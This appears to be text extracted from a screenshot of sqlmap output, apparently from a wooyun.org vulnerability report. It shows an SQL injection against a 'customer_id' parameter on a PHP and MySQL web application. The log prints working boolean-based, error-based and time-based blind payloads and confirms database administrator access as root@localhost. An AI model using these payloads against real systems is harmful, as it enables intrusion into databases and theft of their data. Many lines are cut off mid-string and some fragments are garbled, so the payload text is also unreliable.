 [*] starting at 19:49:12
[19:49:13] [WARNING] provided value for parameter 'customer_id' is empty. P
, always use only valid parameter values so sqlmap could be able to run pro
[19:49:13] [INFO] resuming back-end DBMS 'mysql'
[19:49:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original v
Payload: customer_id=(SELECT (CASE WHEN (6341=6341) THEN '' ELSE 6341*(
7
6341 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6265 OR (SELECT 3778 FROM(SELECT COUNT(*),CONCAT(
a626b71,(SELECT (CASE WHEN (3778=3778) THEN 1 ELSE 0 END)),0x71766b6b71,FLO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-1489 OR 7793=SLEEP(5)
---
[19:49:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:49:15] [INFO] testing if current user is DBA
[19:49:15] [INFO] fetching current user
[19:49:17] [WARNING] reflective value(s) found and filtering out
[19:49:18] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org